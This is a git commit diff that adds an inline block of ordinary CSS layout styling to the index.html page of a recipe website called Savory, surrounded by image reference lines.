

==== commit 3f2fc5a7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,230 @@
   <meta name="description" content="Savory is a premium recipe platform featuring curated lunch and dinner recipes for every day of the week.">
   <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🍽</text></svg>">
   <link rel="stylesheet" href="style.css">
+  <style>
+*{
+margin:0;
+padding:0;
+box-sizing:border-box;
+}
+
+body{
+font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;
+background:#fff;
+color:#222;
+line-height:1.6;
+}
+
+img{
+width:100%;
+display:block;
+}
+
+a{
+text-decoration:none;
+color:inherit;
+}
+
+.container{
+width:95%;
+max-width:1400px;
+margin:auto;
+}
+
+header{
+background:#082b5c;
+color:#fff;
+padding:15px 0;
+position:sticky;
+top:0;
+z-index:100;
+}
+
+.nav{
+display:flex;
+justify-content:space-between;
+align-items:center;
+}
+
+.logo{
+font-size:28px;
+font-weight:bold;
+}
+
+.menu{
+display:flex;
+gap:20px;
+font-size:14px;
+}
+
+.hero{
+padding:20px 0;
+}
+
+.hero-grid{
+display:grid;
+grid-template-columns:repeat(3,1fr);
+gap:15px;
+}
+
+.hero-card{
+position:relative;
+overflow:hidden;
+}
+
+.hero-card img{
+height:500px;
+object-fit:cover;
+}
+
+.hero-text{
+position:absolute;
+bottom:20px;
+left:20px;
+color:#fff;
+font-size:24px;
+font-weight:bold;
+text-shadow:0 2px 10px rgba(0,0,0,.6);
+}
+
+.section-title{
+text-align:center;
+font-size:34px;
+margin:50px 0 25px;
+font-weight:700;
+}
+
+.category-grid{
+display:grid;
+grid-template-columns:1fr 1fr;
+gap:20px;
+margin-bottom:60px;
+}
+
+.category-card{
+position:relative;
+}
+
+.category-card img{
+height:450px;
+object-fit:cover;
+}
+
+.category-name{
+position:absolute;
+bottom:30px;
+left:30px;
+font-size:48px;
+color:#fff;
+font-weight:bold;
+letter-spacing:4px;
+text-shadow:0 2px 8px rgba(0,0,0,.6);
+}
+
+.products{
+display:grid;
+grid-template-columns:repeat(auto-fit,minmax(220px,1fr));
+gap:20px;
+}
+
+.product{
+text-align:center;
+}
+
+.product img{
+height:320px;
+object-fit:cover;
+background:#f7f7f7;
+}
+
+.product h3{
+font-size:14px;
+margin:10px 0;
+}
+
+.price{
+font-weight:bold;
+color:#082b5c;
+}
+
+.story{
+padding:80px 0;
+}
+
+.story-grid{
+display:grid;
+grid-template-columns:1fr 1fr 1fr;
+gap:15px;
+}
+
+.story-grid img{
+height:550px;
+object-fit:cover;
+}
+
+.story-text{
+text-align:center;
+max-width:800px;
+margin:40px auto;
+}
+
+.instagram{
+display:grid;
+grid-template-columns:repeat(6,1fr);
+gap:10px;
+}
+
+.instagram img{
+height:180px;
+object-fit:cover;
+}
+
+.news{
+margin:60px 0;
+}
+
+.news ul{
+list-style:none;
+border:1px solid #ddd;
+}
+
+.news li{
+padding:15px;
+border-bottom:1px solid #eee;
+}
+
+footer{
+background:#082b5c;
+color:white;
+padding:50px 20px;
+text-align:center;
+margin-top:50px;
+}
+
+@media(max-width:900px){
+
+.hero-grid,
+.story-grid{
+grid-template-columns:1fr;
+}
+
+.category-grid{
+grid-template-columns:1fr;
+}
+
+.instagram{
+grid-template-columns:repeat(2,1fr);
+}
+
+.hero-card img{
+height:400px;
+}
+
+.category-card img{
+height:350px;
+}
+}
+</style>
 </head>
 <body class="home-page">
 



